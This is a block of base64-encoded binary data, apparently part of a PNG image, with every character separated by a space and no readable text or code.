 Q 8 8 L G b k 5 s e L 9 9 x 8 1 a u Q B e f m u C E h b 2 r o 1 1 X P m r F + y c E N 9 U z q V S m E + T l d Q m l A o V 2 N R M y X S a R s T K g n g  
 8 b J t 2 z G r N t c m k v V 1 N Z H + W + O t e 2 6 g A + d K h y A n 1 o 9 S H 0 H N C O 0 6 b 7 p j 4 / P P 5 0 C y V l U 5 M s O t 0 B X 8 / I t +  
 R V k + C N L O z 9 a 3 b / n G t U 0 M 7 B U b R A i D w H F I j y 9 d V D V y d B E I R J E S N G b Z 8 u Z t I j W r W 5 q s g a e g p Y x Q l w q M  
 a m X l E e l 3 Y g 8 3 f A N h Z v J J / u z T L 8 8 Y P 6 y r r z J a V h b b V o J 5 B w d N Q x p V Q H U W l A T L 6 9 O 0 m T N m H X r 0 e c Q 1  
 Q V z N I / 9 L J l Q l k n q c I I Q u Z d f B h w 7 b W e f M r S C 4 / M q x f 7 j u W d h F N A y l s K p k D j P E e I W Z t m + U G j M e / R B g  
 C Y r y U l q U R J W 2 O / v s W 6 6 O G S A e I J A Q a U u 2 i i y n W s 8 e U Q A i C N c T h d 4 e f q U E 2 p I X X f z z j 9 5 5 E D x Y r o E L  
 D u H 6 N B W R i k 1 V Q a q + T z / 9 D B m D g + I S z n H z 3 6 4 M Z j S y 2 r O q / y Z N m n j v r e 9 h I s f 7 K 4 U 6 a b A J O m d D k 6 Z c  
 j + L i 9 u S j b S o e F e k e 7 L U 0 5 X G A t o G u c K R L R L n x 9 p t f H 3 r E X k O G h Z F v 3 0 + v q K o T 2 I m X T f w N R b Y i y m j m  
 z o S q d c v w F u w 0 L l 3 F 7 T s c H Q K b g 0 M 6 c F K i Z N U + y Z t Y s m T p 9 6 P C g 2 P J k s X K / 8 6 6 n Q k T J m z z u 7 8 8 7 b Q 3  
 X 3 + j M 5 m n Y g + z v w K 4 m Y K V B W F r 4 8 e N 6 / B b q s L t q q u u u v u e e 7 K O J 0 2 N F S t X + r + j n 9 Z m F e R d S H 8 l E g 9 v  
 M y x 6 9 t i x 0 6 d P D 7 6 D r r w j H W h Q 4 T h W r F i R d X x M + L B T T j 6 5 6 4 P L 0 a O k t K q q K k j b q e s A 2 9 x U U d G n d + 9 t  
 f v 0 H H 9 2 m w j 0 E k O q l I b y u Y j C p S X P r 1 s a v W t L L w X E k T k u T u X U T t 0 w d k r 4 0 H j Z K Q n p p P F Y w a t S I f f c d  
 m R u L Q 8 M G Q p p a r M W L K r / 6 Y u n a d Y 1 N j T b g / V k Y a 6 A c R a W i c c i j k A i x O L P T U i W H N Z Z y R B K s b s J b G 0 g V  
 1 1 o b 7 e q q j a m k K a V L / z I j G l Z i V 6 W L g l t n p w W E + 6 0 F 8 5 d w X g r x c D A 0 G e a b o a r 3 o W n v T b / 3 3 X D I s H m 6  
 k 4 m z p D M N v C N S d s v l 4 G 4 i S 0 q w b + d u G j k q F 7 1 e t r m i B a Q p C 1 F f o Q I 5 P z 3 2 + I O 7 h m E j d Q b J K 6 D N 9 R H h  
 l f d A m Z k Q W 7 b U t P t 4 2 3 n Y D a m g U 0 8 7 5 t U X F z D N g p b u Q o e o m k 5 q a 9 K O y b V Q R l J L m b 5 h X Z O w Y 8 h t g o Y 8  
 l t e H D H b R F U f s n I 3 s V 3 4 P H F y g h y z b B p C x 5 9 N A v d y L z y 4 c c / Z w d K n d w K + U U e + 8 N Z u R H t J W U j k S 6 S C G  
 9 B B n j u q f 5 j U 6 g z + 0 N J s Q m V d u H I I / i E L 0 8 9 x z z 7 x P y H 2 K S 4 w c Z 0 h 4 g l h 6 C k X u C Z 1 F u B 2 S 7 j W a g C G X  
 P w d o 5 q M e l g e i G m t W b 2 K 0 H C I c c E b l 3 z C m W 7 3 7 5 v r F a Y G f w R f k 0 M M H 3 i 1 c X 1 s N Q B T r o S 2 b W 3 v 3 6 5 S Y  
 3 Q 0 d d U 6 q 7 y E K Q T u U l m t b N 1 E M x F P H x m 9 I O 0 n E / n z T C 5 w 2 D d 1 z c P 8 B 5 X 3 6 Q f F e O K K X l M S L S + P l P Q 3 M  
 r 6 c p S x I a z R T 6 Y 5 T G 7 8 U S A B j u 8 H N a X 9 + Y x V q q x n 7 7 7 t v h 5 7 M G p n 6 b g u / I S 6 u t b f / s 7 P a x d W u V D 9 U O  
 q q v 8 / G 2 H 9 P f a c + j r r 7 y q s t r B q W i o a y w o y l e m E 0 K 1 w T N G N F w G p V / e q 7 z D Y y o X X w H Q g g M p e V i w 2 m 3 T  
 x o q s 4 D / y 9 p D D D u 2 4 w j s 4 C g o K b r r p p u A 7 y v o N C q d V K 1 d m m T W A I y b 0 9 d f f e P O t t 9 o k H d T Z v W t Q W 0 p j  
 W v t r W 7 1 i 9 f 8 t F S 7 a i X 5 E s R H T r q u u n 9 P Q v M w R d f L 9 d J r V V t u N D S n p A O k 0 N x I q 0 l l B W I / t M W j Q P i N H  
 5 e X k g U F I j O Y W a + 4 3 G z / 7 d G n l 5 o a E V M A 6 c w t Q B X M c x d s E n p E U a w a N 5 0 R F g j u p V B 0 F I j L p V k l f y N I R  
 Q Z 1 M 0 o q 1 o X S q y r K + N v Y v G d i 7 m A H 4 l n V v n E R e m G U h P s f m / r 6 F 0 L T 0 f A 1 m m t T m S S I 6 j j x T E h Y 0 r e l C  
 u B Q c a j L l o c j S J W s F 3 R c t 5 M i 6 N R u x j s t S T B 0 o r + X 0 2 k f + b M j 2 w L C H j e z 7 5 c e V X p U H V 1 F T X Q t 7 q V w S  
 j I O 1 u b H u H u M m H P z m q / M 5 B 9 5 Q 4 K K F + J V c U 1 5 d l S j r H c I 6 d b c j z s M P v A y M c c h r h g V g Y H g 5 w o z n h X b 2  
 s l x v X s 5 y f j F v r I m a j h O A y b C X n 5 / 1 m 7 H 7 u C T o + E n A y r J i p a W 5 W 5 J O 5 S q f f + l p q r 8 I h p 2 w Y w o h F R W N  
 Y D B x E Z Q m D m 8 V J M o 4 8 N K r W n 8 s 4 g 8 J F 6 k E I l J j B Q K c T k f D 7 m L q Z o k i P 2 O K m 1 V l o 6 T V F h E K H e w R u g N H  
 A k k S 1 5 7 o z J g D 3 A C U n h m I v f X u F 7 M n e t W W l i 5 U O H M T w 1 i P 0 I H 2 R E Q C G C 4 Q 4 / n 7 b R M v O v s B x z H k Z S N O  
 k K M F h q X I T t 7 K 5 V W r V 2 x 1 j 0 p c Y 9 U w p M d m y o U d O K j X m e O O G n 1 g e S b X w I x 2 e 3 t n 7 O z q q u o s l i 6 C 0 z 5 i  
 x I j O v + R 9 T I j y 8 v I s F U 4 g i P W 9 t G F p O 3 y 6 7 w 4 t k u 0 Y C k r m B N H d 9 f U N U o W r 1 w q p 7 s a U m O u I G w Z q / S 6 p  
 b H q V l 2 + u 3 O L / C l D B t j x o F Z W V W R e s M O 3 D h n U V B e z 0 N l y z M o N 1 t J 3 s y I S q B u R O d l 1 7 U M x B o 7 1 2 H / C u  
 T T 7 O m 3 b i 2 r 7 / 0 Y 2 B 9 M w U Q q U O Z k w d m 9 e 3 L K t r W e h A C y b w d 1 I J r a 7 K k V o 2 p J e E 9 T K N 5 m k 0 n F + Q N 2 T o  
 g M K i P M R I O 8 1 N Y t 7 c T b N m L a q o b L T l 1 t G w j g h q o o B B D A A 2 O s n P j c R z t d z c C O e G Y + X V N 4 Q 2 b j K T r Q 0 W  
 4 G j i n K Y 5 b 0 4 m R U 6 O 3 P S R 6 g o 2 7 6 t a n c 3 L y + l R W j A c x Y 2 q d f Z k + q 4 N R D h G H K F A W V S R m 6 o / 2 Z b 0 M T g C  
 8 j s 2 G n A j E k V a g i A y S 6 F 5 C T x d t R R a N 0 b k F d b W N C E T J 9 K T q a k G I S 4 F X w E y r H X V X 1 x K 9 p 7 l B Y R X C K 2 N  
 E 4 N O Y R t j 1 o s X 7 8 4 B u d g m I g q Z h h R l C P C W 8 n D m j E + u / / 3 x 3 v X A d a 5 c V s u Y w q F w j 9 V V D B 7 S U / U n 3 f E T  
 c 7 8 2 T / 5 y 5 a Q x / / v f r z F F K c p c 4 l L b U j z s P l O 6 8 8 m s t Y 7 N o N 5 P o P c M I P C Q X N 8 T T h n i p U a Y r 2 Q a G 5 o z  
 I X V F h w e r F Y P 0 i t y + O n W 9 B + J 4 Q D Y U H 5 q 7 3 D q 4 4 N S l b s V s O h a h G 9 R F c X M s J A o h F j w D m 0 f 3 O E 1 F Q m H X  
 O x 8 Q e O L c p B k 8 H R r F Q q u r b e 3 6 E f A 4 p T v Y w D T T e g A u J h b X D v / Z o K 9 m V Y J I p a 1 M N 4 C N 1 S G q Q 4 J n n X o T  
 h J N v A 2 I u I l + t W 9 V 4 2 8 2 v U d 0 5 6 d R R 5 1 5 w q A A 8 f N L v J r 7 T L r g c U g F n 6 W + C R U 3 F J c X b / K 4 U E U V F H X D +  
 s B + I + o N 6 p I w I 5 2 b t o e m d f t F b v a x 1 b G l p 9 l / r G v Y g A v 6 n T L 6 8 q L g E X 3 R 6 v 3 J j 9 e j R I 6 j C 3 W h / Y M Y T  
 r a 3 t l 0 A e d V d 4 0 L q O w G M T Q o C T 8 n b a 3 R 8 d 6 m / 1 X f m j s b G 5 w 7 / + 2 M b u Q K S j 5 4 Q C z H L q 6 5 o X p c y t U O 1 K  
 D K m O E y 2 i t Y V r N F d n x R q L M a K H Q + H + O B Q Z U 2 v C X r q 0 6 u N Z C z d u r A b G B 4 g t G l D L L H T p b e T l k k G D e v X v  
 3 6 t P v x 4 F e R D C Y V S T y r i h s W n 2 V 3 O + m T + v u b G l N Z k S Z h R g d A 6 B I x h p 6 b 1 U b d H m z F 6 V X x g 9 6 q D + 0 V A u  
 u n q + / t 7 F p x F B A I g 2 V z 4 R g H 4 A O y 0 f C M O 2 H S M k F b n O W K c 8 R 4 r B F I o Y U a o h W R V 0 m J J 3 Q j y 8 d 3 N T k 2 U K  
 P e T R W S t 1 Q p H p s t O y r s w Z i q U Y o g p f 6 J 5 R S e Y g a b z o 2 B P v / n H k M f t 8 8 u 4 G W E 8 o g 0 Y P m 1 r z 5 i 4 l 9 B T u  
 o X e s l M N E D t c Q G E h Q 8 Y O z 5 1 x 4 + X G Q j x Y d c 1 x v 5 5 B 3 P W x k O c 6 1 c v j Q G w a V q c + Z X X n g I U U e Z M 9 4 4 t G X  
 h c j H M 6 l P g j m m a Q m 1 A K x N y 2 2 p w p s c I A O n w U 1 l y 5 0 B / O 6 K X E h z z 6 X K u g D 1 b W c W h X J V a + C a g M J Q f S c R  
 R J e S / q q U R d h E h 4 v A Q s l 5 K C 4 u 3 o 6 o E l w u 1 R Q R T k Z A y 0 M 1 N i Y 6 4 D 3 d / s k M N B 2 X x s T E a 3 9 R s W H G x n W t  
 l h m i C g I p V H l C J s L v w R y p S 5 i v 2 O M h R i G v T 3 / r t T n v v v n N E 8 9 N Q q N N f W u X j O x E I t F e i E v x r W 1 f 0 5 K c  
 n N w s r x c d g F 2 1 + 3 d i 8 E D / M T 8 u X b D d w P g O N V l r I u G / l o Y X U F t 7 R 1 Y / S 3 v 0 2 M Z h K c 0 y h p Q X K w K r 1 u E S  
 d M g N 1 1 1 D D 6 D 2 O k J y d D W w G Y + W S C b + j 9 a F Q 8 g O W b s d 3 l j b v L A 1 u d Y H j t k W S y Y s M x 0 O s R 4 h r Q B x g G Y 0  
 k t O n d x / D C E F h G T c r K 5 P f f L 1 i U 0 W t A 1 w u Q F o F l V M k F I 3 w g Y P 7 7 j N 6 w F 5 7 9 c 7 L C 0 e j m q 6 r i C t 0 v i o t  
 i 1 v m k N r 6 i s a m / M b G l t q 6 p m R T m t M m y + b Y p t p y H F G 9 1 Z z 7 9 a o + J c u G 7 T k K o 9 D d U 9 P p S S N N u p V A l E G w  
 q I Z i R l w 4 R j i N V X O s M 1 Y K j C R 7 v K F w J E O 9 N k K G Y z d J 1 0 q o A C Z L Y d A 5 R R F V T p E H w 7 X H A 8 5 l h 0 N K x n T a  
 2 4 v K h 3 M r w v 1 g o B u W p d l x y + 4 f 0 D H s i p O + m P U I d m Y S f r B e O F G S I X B g M x 7 7 U P G D c 6 H y y o A k 1 3 W z / 8 A C  
 0 L u 7 t H A c s T s 0 n t + a a M w J 4 g z l k j 3 + 8 O v 7 H 3 y J i + X m N N l q I B V e p v R c 0 + g v T j s c + r s H V B d R / q j w u q R k  
 g h k c 6 2 s 4 o w b Y m k C G B 2 s N Y U n 3 q d A J t h 5 x Y a C q W R j C F a E G 3 W C O n Y I 3 s N k I A / I 9 H b l x D P w 8 o u w g p K S 5  
 v X S 7 M k Y R M s 7 b h H + l 7 h R c S y f N 7 j J k V W z y l i n n v f b C / G e e / M q 2 E I + m I Q e T y E S 8 F E A N L 1 4 g i 5 / u h q B I  
 m j H d M U O O w 8 a d c c v M 5 / + b U B K 4 t p 3 X m j 7 D W u a d 7 T Y B H c d u H 7 X + Q S R 7 k B w N Q 8 R Q l y W d h O 0 / Q n u X N J 1 K  
 + a / B L G h b A S 9 P F 4 / H y b Z G b k 6 b R E z 7 b D 2 w b b Y z g + z t D i F s c 3 R o o g E J n a L Y 2 4 6 k B z Z e c o 8 C z L L c p t s 2  
 i 3 8 U o 5 s R 6 Y S o k B l A b 5 K p q o b E M s t u R R o H q Z k s q a F T S a m S C w y t m F I o U t R 1 m l + Y U 9 I j X 1 V P t T R b 8 + e u  
 X b K k w n Y i W M R s Y y c b O y 8 / t N + + A w 4 8 a E j / A Y W x q A r J Y W A N O z b D 0 Q 1 R 3 q e 4 t D T m 2 K 2 R c C w n R 6 v a z J p a  
 p B 5 t 5 i S C + W / b s v j G t a l v F 8 z t 3 X t g f m 4 3 M K U H O k w r R e R V X U u J r a k Y q T 3 j + U l S F r N t y g s v v d P m T V U h  
 h s K 6 q L g A C 5 i j e B 5 1 W s 4 d 0 t x s 5 e a H g l f S b s C 6 r F 9 T Q b K u o R 0 k 5 H s b 0 q i y e Q P h e S p z g B c D H u f z T 8 8 Z  
 M + 5 A h d 7 6 6 L 1 5 l O Y B B 7 i 6 L a h W l 1 s l p P B N 2 y R S 7 W R w V X A F x U 8 W v + y q X 9 / 2 P + 9 o w P W N w h E h f j X V T V j V  
 B b H 0 t W s a m M g B O 5 K r Q K I y f M y z z z 2 E u J 1 7 d K 9 B G a j Y 4 p I i f x v 4 g z H 2 3 z e P H T 7 S a 3 / k L 7 Q f E / F f M A 8 b  
 F 3 h H Y L q H i z C j A I f E v 0 N A K 3 A C W l 1 d 0 6 7 X a n u V j K Z I x w u u Z V c p 7 c B 8 e k d X 1 Y M u 9 C z 9 i 9 N H / / L 0 0 b f d  
 8 s y i b y u t F J Q U K n a D j B f u I v 6 4 n 3 G A i g M S s t J Y g y C v y C z 5 / e R H b r n z w m A f 9 y D l 7 f a P 3 N z c 9 j p Y v m G m  
 7 V B 4 2 7 t o 6 9 Y t 7 d H U f D f A R L Z z q C v x 2 c d a E y 0 7 + t 2 u P g D 9 a g P h + u 3 L u G d N h j p L 0 P f N z 8 9 v 1 0 S V q / L x  
 3 d Y t h k r l f e P v b m h L j b O 9 4 4 d t Q 7 d D o x s R 6 Y 4 v h + T t S 2 3 d l F i W T K 3 D V l 0 J I i J A t u z o d j I 3 x A o Z A I D l  
 S t u a F o 3 H c 3 P j B V J M p S 1 7 9 Z q W + d 9 u S K Y s L A Q 2 w X L n k b w 8 c v C h v Y 4 + c o 8 e p U W G o Q W E E P O N d P n x S D h a  
 k F 9 S u b n a C N N 8 I x I O k 8 2 V Z k O D P B W Q C X J A Z 2 i J 1 u T i x W v 2 H L p u v 9 F F 4 M o Q u g v O h 5 t b V S B f D e y 2 i O r Y  
 7 Q s c 1 / 9 o F 6 / D 6 h o L 8 3 z M r 6 T H 9 x N A 4 p E R U q q B h y E 3 f 2 F h F N 0 o E 1 p 9 g 2 Q H k l R p Z W 5 c 1 z B s n x 5 e L N 2 t  
 U 1 e n 8 J Q c h O U 3 b 9 k o L Q m q G Z j q 0 h W Z N m Q u A v s b r E 7 R g b 3 a p X 2 w w 0 M h v w 4 8 b M A 3 n 9 a 5 Q X O O f S c F f e n F  
 9 3 9 z 1 g F u P s L M F U A t r r D Z G r K I 8 I s v P Z 0 I G x W c v u O P p a q W d g O / h u H s f 8 A A F m o V T g x M L V u 6 v F z T Q 5 T l  
 V m 1 p L e s N F t 4 j 9 7 / n c A f Q q h q g C H H O p Q W a g q I b t 3 V Y U I u T n L w w J a p x H H a a o U n u S N V L V 6 3 Y P G L v m K B x  
 X G s B 3 / X 4 L N 0 l B p 4 4 E z 1 y i E X D 3 m A q s e 2 2 Z 0 a T I o x T 1 c x E H j Y q h z Z r x N G Z n A k W c T 8 s 0 q r V i v + C o E J V  
 s D t Y Y N W / z h t I G 8 c C B H M d r V d X Q P Q M D k D R F r l f I W E l / W 7 8 w 1 j 5 l 8 a G 1 H t v f f P h B 1 8 2 1 M l p z B G O o W l h  
 x 0 K 2 X k 5 0 g A g I H a w 6 C 4 J M a G 0 L E Z V H W L e y C S r N A v 1 + d k J / E 1 D h 8 S y G T r h 3 y m t r q 8 v K y 7 b p T 9 f U V r f X  
 f D + I F 2 4 7 V l g P c 9 q m w b Z Q t E L b E f J t 7 x y T t k l 9 O K z H s b R D c L k O z 5 y 5 Q s 7 j 8 W y X S R G s J l p T 8 Y w 3 l R F f  
 O z q C J X D u O 8 y L M g Y K M L O O 3 3 b S 2 l i 9 / y n 6 m 3 S r F 9 5 G H d p O U 1 O y y r K T m L x R f N Y a F T F d y 0 G i N B s E B 7 B b  
 6 r F Y T E f Q Y 6 L V W r Z 0 f X V V L T r k D m h D Q X P z w n u P 7 n 3 Y 4 S P K y 3 N Q d n e 8 U 6 V Q 0 6 Q 5 E I 2 6 j D + M R K O x 0 t J S  
 + e F E s h E S V 1 h o 7 j h O b W 3 9 k q V L 9 x o 6 I h L V t V 1 6 D n 3 P w I Z e j J p J 7 A j D 1 l N C 6 U L k 6 U i n 7 H C U + W q V u D p M  
 R 6 X L P a / C w x b T u D e V l t c h l K j b G b R H f y T p C A f s X f l E R z 5 4 d 8 G I U c d g H Z T v D q q D M Z 8 3 T W q I 1 S s a q J a P  
 r c w g c i u 6 a C y 8 + 4 e c 9 c s n / u q b z / 4 F d A 3 Y t 5 u o G m E L + Q C Y + P S j l U J x 2 m A B P L I u 6 F S z o Q E l Q M C y K w K 3  
 c 7 Q x R I B B X I 9 E 7 X Q r l N c b S C f r c F v Y 4 o l H 3 7 n x j 6 d L a b Z 6 1 S Z K I 5 a d 1 n W s H o a K 7 N A h h w 1 H t G Y H t z V 4  
 c A E W V A H f A U Y 5 d P R p x B u v f f G r M c O J p + 9 J Z i c w r w j T u y g w l s I B u n g p r J G X F G l h B E K S q a O 5 v j r i I e Q l  
 g 6 G j A O 4 i Q t z O 5 V H f h v O s w / S S h U 1 0 + x o v b t / w c o 1 o l 0 B q B 6 D 1 y s / 2 8 H q I J 8 g v i I 0 5 + 2 j 5 T 2 S a p r k c  
 S x s 3 N L 3 0 3 K y v P l + Z N n O Y J i 0 S R B E y K N N 3 5 J O u h d a v a x w 4 u N N e 8 t s 5 e v b s q X z W 4 J v y L P P n z T v 5 F 6 d 0  
 / V 2 p f q q q q n c W A d 7 N g 9 E O + l 1 T Q R W j a t e O Y / X W m l 1 m u t v J I a + q b 9 8 + W X N o O y D h 5 8 + f f / g R h 3 Z 2 2 b 6 0  
 X 7 R o E b 6 h K U S o g 9 J C / m H v v f d W n z R 0 3 R R t m j W o Z L x l c 6 N z x E M X l D L / E V l w N b q x q E z 3 X s j n 2 E 5 Z l a 3 J  
 C u m v I I j K w J 5 F k b x Y v z B o 6 1 Z 5 X h B L S O U A L e e g 5 w T f U t m 4 a m W l 7 W h I 4 m F L l 0 f X j F 6 9 Y g c f M r B P 7 x y E  
 L i s U l q v F v C l m / q + q 0 g O r d O T B e U 5 u P B Y N N z T F t l Z t B J y Z A 6 H o d N p a s 3 p d R U X F 0 K F 7 d d e 9 y w s 5 6 m f 7  
 f v j 2 O v R t B X E b M 8 t L C b 3 0 7 L y z z h 1 O W Y x 6 j p R X M e / y a 8 J e A U n t e Q m q Y 5 D y N p S P i q T m J S V R X V d 9 2 h Q 8  
 W P 7 Q H M 6 / + m L R R H 6 8 F u j 0 5 c l u R b M j H R o L U E V O H i Q 3 V J s T o L A O / 1 C Z H v V s S P u J a A n C 4 6 p J J a p H 7 j i 5  
 3 3 x V e f B h p Y 9 O f x O U E A f F i p V V 8 k b 1 c M R U C W K N W T v 7 c A U A 4 1 K b a f T C y 3 7 5 4 F 1 f 2 o 5 N V K 4 Z E m d s / t z V  
 c q J S K V s j O Z a T B u Z 5 I P r k 2 C e P X X z 5 0 S r g H X A 6 3 R 2 o 6 U D U 7 9 h p x i I C m 2 4 J F L o t z W n 3 6 V A E + Z 7 y D k D r  
 u U e h S r y P u S 8 8 R J i y Q c k e Q 3 u v X J p y E + e I B F Q t 4 x b O 2 z J q v x z P d y d e u s E C W l k a V Y 3 M H 3 r g W c x e 7 d z U  
 t R 8 e N S H e / j 1 T X k i 2 Q P d T F z I n o B E f Z 9 X / 9 c d z V K i M k k w w m i q W O q r 3 7 Z 9 z z e Q T J 0 0 + 7 Y a r n q j c 1 E S Z  
 g Z 1 M 1 S 1 A / d u 6 1 X U D B / X a x a 2 a m w u Z 2 v b B 8 C V L v j v l 1 F 9 0 / V 0 k b 8 h 7 U A A A A C A A S U R B V C d e O O Q H H r 3 7  
 9 K n c t J m 0 8 6 Q r K i u h g r l z T n m p 3 V 9 / / X U F Y m f b 3 d + z G 0 d p W c 8 s G w j 7 n P P Z X 3 9 9 + J F + a X i 7 K c Z 8 U 3 V 1  
 7 Z t v v h 3 s e 6 b h 0 z h k 6 B 6 + C h 8 6 d O j i J Y v b H h 8 + / 8 X n n x 9 1 1 B F Z m q L 9 a D 9 v 4 O 8 h c c 0 O 3 O Q P N L o d z q b g  
 2 e m W 5 H r L q R V Y n 4 A A W h E y 8 q O R Q R G j W f A k 5 H E p y E V g p A c A h Z 1 O i Y 0 b m 6 q 2 N n v k t 4 A 7 z s k N j d y 7 9 + D B  
 R b q W 8 b u 8 j Z o 1 4 x C + V 1 W A y A m h S k 5 p c X m v f l q v j z / Z m k 6 7 o A / b c u r q a t e t W z d k j 6 H d E i 1 R m v L I o / f 7  
 8 M 2 1 m n I Z v d y Q N C l e f X n W 2 A k H E c 8 Z w h d a 4 L s A R B 8 / Z o p G o 1 w 0 g 9 g V I e D 9 k F q W J p 5 6 7 i 8 M y m p 1 F e T m  
 t J G R X I V q B v H t G K G w 1 B k 5 m z c 2 9 + l n E J r x 7 f w X 8 o B y H 9 7 y l + e l N e R g r 1 H k x 9 Z + s D w e U X T i s M h y Z Z c s  
 U O W 2 T F V Y a c x 4 9 K G X D z x 0 o p 3 O o T Q l n V H 1 2 H M s m r 7 w 0 t O B g I / l 7 F Q W P D h 8 t k 5 + x N H D p 9 3 x g b Q o O D R 7  
 D d u 2 p W s h y w Z g 3 b + f + B i o 1 q C 1 k w j W n k R i h g + 1 b Q O G U G k d 1 q r p + c D b 6 j D F 9 U 3 k E l q h j 9 5 d d u y J g 0 Q m  
 S 6 K i + q p 0 D d T t f 0 9 + b M O a B F o G J p Y g S s 2 d 1 g 1 R 3 i v n 1 r v O V 4 S v c t 8 f c f T o 5 Y u / Z J p H 0 A a R B G G m t X / 8  
 9 a l / v 3 S 1 1 1 D c N 6 Y N 9 S g R a n C b V 6 6 T d 0 N 3 E 2 K x o Y Y s m r d Z m j t U t R D n d d C u P N z s 3 2 C b Y I O b A l N R h 4 i 0  
 M P 5 2 + 9 k T z n i Y G a 2 U x J V p I g 1 W b r P q 6 u a 2 U d q d h N 2 5 m d c g x Q e + r K t r K C o q 6 O K L T z / 9 L C G 7 V P 7 Q j W P E  
 i B F V m 7 e 2 V 8 D P P / O c a r 7 Z q e N I a W 1 d r d e y 8 0 d h j k h Z b R i 6 9 M T T S T M S 6 4 Q z A + X z z J k z N W y v 5 L 8 P 5 H G E  
 7 T t 6 t P / O q H 1 H Z 6 l w x a 4 6 5 5 s 5 R x / d p o 9 L c C h F M u X 2 K V k T i t 1 1 6 Y 0 3 T v 6 P 8 M W 7 n S M d H k r L b m 1 J V a F Y  
 1 L E T t r T 9 W T h U l B f u F z L W q W i Q 8 j 6 l / k 6 m U t L X S S T Z + v U 1 i R T H T t v A f a H r t L R n 3 l 5 7 l k U j N N A G Q 9 W h  
 Z k 8 r c k s L e S i k 5 9 W U C p c L X 1 x Y O H B g / x X L l 6 3 b s A o / B m u T S p m b N m 1 q a W 1 V 5 v n O D l + a g A b a c 1 g x u I x Y  
 U Q k y C J t 4 W p a p 6 f G H p 3 1 5 0 Z W H + r 5 I R s L C / h A T L 5 p O n b g N P F k x q Z W h 1 k W L M z 3 u c G z 4 i O 6 p O l G v f q H N  
 6 1 2 8 s t t i m i c d J 3 z T p J l P v n Q Z 9 W n S A x F 1 + X r V 8 s Y l C + s J S X A e A c w W g K U N y g K s Y j / Q u O z q X 1 1 7 6 R N Q  
 f g L 3 5 6 i 6 + N r q 9 I q l N b b F q R s z g 9 v l t s Z 0 6 4 h j + q N z S X Y N O 8 2 C a g B a b O k t j h l i O p R q G Y a B d T X h 5 2 c u  
 f P / d 2 b r e A 6 J 9 A B 6 X Q g P 4 8 o a P 7 O f W o b k R E 9 b 2 m P y w I 4 Z / + v 4 G p a G g / I x J Q 1 X a r P F / T Z v 1 s x P 3 8 s E N  
 B I v y V c c k e Z D K j c 3 r V j U S E U U g C S S V I W K k 5 d i m d d 7 5 v 3 Y T C m D a 8 h N O 2 v u x B 7 5 A 3 m 8 d O S u J m S J g 8 z m 5  
 z z 6 5 7 I x z 9 n F t a N X h D v c P e M O C X T D + H 1 o o D z r D i p 1 J J 3 c y k 8 R t o U b S A / c o X L q g h m o J Y s f x 2 b P B j u S x  
 t 1 5 d f v K v 9 q Q u 7 X z W Q F 2 C y X Y N b o 6 D / Y p P v 5 w l B F q H B u / R o + 1 y 7 / D S q / B y U V F h f U O 9 e s e r 4 w D E 8 i M P  
 P 3 z D j Z O z v + I J b u n / V W y q U J 1 F f q h A u j J 5 1 e v R o 0 e 9 9 8 7 7 7 v u B m Z C b 9 L N P P j / i q M M 7 O 8 j U q V P V i / b k  
 r N / b y C / I b 2 l s 9 u 0 P 6 t G q 3 D v t X n 8 J 2 q v M b 2 b P s U y I k G c q R 7 D 5 g v T h + / T J N B s t L + 9 J l E W o j g 0 Z H U D s  
 2 7 b 9 7 j v v n 3 j S 8 Z m e 1 4 F T y B f T 7 r 6 P t w P q Q 5 D e B a v 8 2 P U 3 2 U 2 d y i z e Y t k N g b y s J Z 2 n m N E z J 9 Y z G q t R  
 9 d 9 M O o h A R i q 1 f b K 1 O d n c p N X W t E A u W b r l t q Z T P R x n / f o W 9 u 4 L v A o Q T t W 2 E Q x J p V I t L S 0 + D B L R O z Q v  
 L 1 5 W 1 r P / g H 7 r N q y R K o 9 h N N k 0 z a 1 b q 2 r r a n J z 4 7 t c S 6 N u E K K d L N Q o 0 q q T J l d 6 V j f A n f r o 3 c V 9 + u e e  
 d O p I j B 8 q 6 l m B Z F v 0 v 2 9 6 I N m i Q 6 d k X e g s b E G 6 A Y S Z b d F T T z 8 K O V t C n k r m l 0 8 8 9 0 + T n 5 W f A 3 s F + O p c  
 N K / 0 r c / 5 7 e 0 z n p m s h Y h v I k B N v q N / O 7 d q y j + f J z y C 0 4 f O B M C y C P a B 3 u 1 N 6 r o e x T 2 i l t P E C H T A N D R N  
 L g 6 n q Z C e d 9 e t r 7 h Q f B e 3 D V h 0 o T W i I t t p L D o J g F n a r P i E i 0 6 b M f 0 L q P Z C 5 D m a f 8 Z L z 3 / m i L A L + X O I  
 Z k A / U i k Q L r r i i C B A O g t 8 L v 9 0 w W U n f v b R I x w 6 a j P O o Z Q R u r l r N n e M c b + e 8 t Q L 1 1 J m A 2 8 A r L P c i Z Y 8  
 R F M j + d 0 1 T z I S E y w l 7 V f 5 n q b p Y D F A v Y Y 1 f F Q p l L t 4 b D P w y N B a x o u g P b Q y Z 6 C N e l j + e O W 5 r 1 J m w 7 k X  
 H k V F K 2 V h F N c J 7 E Q e u W j c X U 6 q C L P 0 5 u 6 R S d q o f U e + / f J q w n M E Y P 0 0 5 H J g t k N n / O u D n m W 5 + x 1 U g l 3 O  
 C E a A f P s S N S M s a / T G 6 6 Y B 1 l I o p D q m 8 I F 2 3 R w 2 s s f O d T f x h / L k f v H L U 5 9 6 8 i m / 3 B l Y 7 z R N y n f 5 6 6 2 3  
 3 n 7 T T T e 0 + Q r K 7 3 X r N j z / 3 H O K j v t H 4 o U T o v i x X C y Y / y b H i L Q U g M e f e F z 7 r 9 x 1 1 9 2 W 5 f x Q N + C r z F / +  
 8 t Q Z M 5 6 U k j y r M 6 k c 0 g + + b v J 1 J K g y 0 W 7 5 6 s u v P / 3 k k 2 w c A 7 Z A p A g 5 U d z + 6 h S h S A R 4 / k x T V d w p K l l p  
 / 8 y f P 7 9 H S c n o / V y X P a i V Z z w 2 I 2 W m / Q 7 o w a s + + O D v m w B / p 0 c 3 y 3 E l 3 U y r N m 0 2 Y R G L w + C h N X W a E 4 v 0  
 D h l 5 + X m 5 U r H Z F k M Q k 8 M 5 b 2 x o q K m p T 5 t 5 d f V J 6 b J T D p M v H C c S Y m W 9 C y I R R L p 2 q W f l E t q O q K u r a 2 h o  
 U F F 0 A T F j 6 V R p + f l 5 8 X i 8 X 7 / + 4 X D Y N F M O 4 Z B H 4 X Z r o q m m Z u u A / v 2 7 O u 4 2 R s b 3 U t d 3 2 9 S J 1 1 / x i B A R  
